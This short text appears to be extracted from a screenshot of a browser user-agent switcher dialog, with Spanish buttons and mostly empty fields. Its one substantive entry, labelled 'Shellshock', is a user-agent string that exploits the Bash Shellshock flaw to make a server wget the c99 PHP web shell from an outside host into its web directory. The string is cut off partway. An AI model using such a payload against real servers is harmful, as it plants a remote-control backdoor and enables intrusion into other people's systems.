 User Agent Switcher Options
Edit User Agent
×
Description: Shellshock
User Agent: () { :;}; /usr/bin/wget -O /var/www/upload/e.php www.c99txt.net/s/c99.txt ht
App Code Name:
App Name:
App Version:
Platform:
Vendor:
Vendor Sub:
Aceptar Cancelar